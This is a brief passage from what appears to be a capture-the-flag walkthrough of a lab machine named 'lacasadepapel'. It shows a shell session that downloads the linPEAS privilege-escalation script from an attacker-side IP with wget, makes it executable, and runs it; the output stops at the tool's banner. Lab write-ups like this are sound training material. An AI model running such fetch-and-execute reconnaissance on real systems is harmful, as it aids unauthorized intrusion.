 memcached.ini  memcached.js  node_modules
lacasadepapel [~]$ wget http://10.10.14.8/linpeas.sh
Connecting to 10.10.14.8 (10.10.14.8:80)
linpeas.sh           100% |*******************************************************| 933k  0:00:00 ETA
lacasadepapel [~]$ chmod +x linpeas.sh
lacasadepapel [~]$ ./linpeas.sh
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Learn Cloud Hacking       :     https://training.hacktricks.xyz         |
|         Follow on Twitter         :     @hacktricks_live                        |